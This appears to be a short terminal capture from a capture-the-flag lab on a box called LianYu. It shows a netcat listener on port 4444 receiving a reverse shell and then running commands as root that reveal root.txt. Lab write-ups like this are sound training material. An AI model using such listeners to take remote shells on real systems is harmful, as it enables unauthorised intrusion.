 si@kali:~/Downloads$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.3.40] from (UNKNOWN) [10.10.13.232] 45472
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
hostname
LianYu
pwd
/root
ls
root.txt